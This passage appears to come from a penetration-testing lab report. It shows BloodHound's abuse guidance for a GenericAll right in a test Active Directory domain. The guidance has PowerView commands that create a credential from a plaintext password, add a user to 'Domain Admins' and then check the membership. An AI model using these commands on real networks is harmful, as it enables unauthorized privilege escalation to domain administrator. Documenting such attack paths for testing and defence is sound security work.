 OPERATORS@HACKLAB.LOCAL if you are not running a process as a member. To do
Figure 32: GenericAll priviledges
Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ACCOUNT OPERATORS@HACKLAB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -
Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-
DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Figure 33: BloodHound's recommended exploits